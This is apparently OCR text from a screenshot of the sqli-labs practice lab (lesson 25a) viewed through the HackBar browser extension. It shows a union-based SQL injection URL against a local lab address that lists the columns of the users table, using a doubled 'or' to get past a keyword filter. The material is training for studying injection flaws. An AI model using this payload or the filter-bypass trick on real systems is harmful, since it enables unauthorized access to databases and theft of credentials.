 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES
All Your 'OR'
and
'AND' belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.1.5/sqli-labs/Less-25a/?id=-2 union select 1,2,group_concat(column_name) from
infoorrmation_schema.columns where table_name='users'#
Post data Referer User Agent Cookies Clear All